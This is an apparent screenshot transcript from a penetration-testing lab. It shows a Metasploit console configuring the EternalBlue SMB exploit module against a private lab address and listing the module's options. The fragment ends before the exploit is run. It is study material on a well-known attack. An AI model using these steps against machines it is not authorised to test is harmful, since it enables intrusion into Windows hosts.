 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.179.129
rhosts => 192.168.179.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.179.129 yes The target address range or CIDR identifie
r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for a
uthentication
SMBPass no (Optional) The password for the specified
username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches explo
it Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.